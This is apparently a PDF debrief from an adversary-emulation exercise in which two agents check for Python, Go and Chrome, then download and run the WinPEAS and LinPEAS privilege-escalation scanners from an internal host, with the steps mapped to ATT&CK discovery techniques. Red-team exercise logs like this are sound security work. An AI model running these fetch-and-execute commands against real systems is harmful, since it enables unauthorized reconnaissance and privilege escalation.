 file:///home/cyber/Downloads/debrief_2025-02-13_21-09-40.pdf
64 of 64
Automatic Zoom
OPERATIONS DEBRIEF
Time Status Agent Name Command Facts
2025-02-13 failure evblus Check python3 --version No
T08:01:43Z Python
2025-02-13 success dyjpds Check python3 --version No
T08:01:49Z Python
2025-02-13 failure evblus Check Go which go No
T08:02:45Z
2025-02-13 success dyjpds Check Go which go No
T08:02:51Z
2025-02-13 failure evblus Check which google-chrome No
T08:03:37Z Chrome
2025-02-13 success dyjpds Check which google-chrome No
T08:03:41Z Chrome
2025-02-13 success evblus Run Invoke-WebRequest -Uri No
T08:05:21Z WinPEAS "http://10.0.0.100:8000/winpeas.exe" -OutFile
"C:\Windows\Temp\winpeas.exe";Start-Process -FilePath
"C:\Windows\Temp\winpeas.exe" -NoNewWindow -Wait |
Tee-Object -FilePath "C:\Windows\Temp\notes.txt"
2025-02-13 success dyjpds Run LinPEAS wget http://10.0.0.100:8000/linpeas.sh -O Yes
T08:07:25Z /dev/shm/linpeas.sh; sh /dev/shm/linpeas.sh | tee
/dev/shm/linpeas.out
TACTICS AND TECHNIQUES
Tactics Techniques Abilities
Discovery T1518: Software Discovery Cyber Defence Kit
T1083: File and Directory Discovery Check Python
Check Go
Check Chrome
Run WinPEAS
Run LinPEAS